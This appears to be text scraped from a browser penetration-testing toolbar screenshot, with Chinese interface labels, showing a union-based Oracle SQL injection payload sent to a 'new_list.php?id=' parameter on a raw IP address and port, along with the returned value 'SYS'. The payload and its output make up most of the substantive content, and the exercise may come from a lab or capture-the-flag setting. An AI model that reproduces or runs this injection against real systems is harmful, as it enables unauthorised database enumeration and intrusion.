 Load URL
http://219.153.49.228:47653/new_list.php?id=1 union select '1',(select owner from all_tables where rownum=1) from dual
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Rep
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
1
SYS